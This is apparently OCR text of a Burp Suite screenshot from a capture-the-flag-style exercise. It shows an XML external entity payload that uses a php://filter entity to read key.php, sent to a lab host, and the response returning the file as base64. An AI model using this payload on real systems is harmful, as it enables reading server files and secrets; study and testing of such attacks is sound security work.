 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 120.25.24.45:32490
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 231
9 Origin: http://120.25.24.45:32490
10 Connection: close
11 Referer: http://120.25.24.45:32490/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE xxe[
15 <!ENTITY test SYSTEM
16 "php://filter/convert.base64-encode/resource=key.php">
17 ]>
18
19 <root>
<name>
ads
</name>
<tel>
asd
</tel>
<email>
20 &test;
21 </email>
<password>
as
</password>
</root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 May 2021 10:37:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 76
7 Connection: close
8 Content-Type: text/html
9
10 Sorry,
11 PD9waHAgJGtleT0ia2V5ezhkczc1MTJzZDQ2Zn0iOz8+
12 is already registered!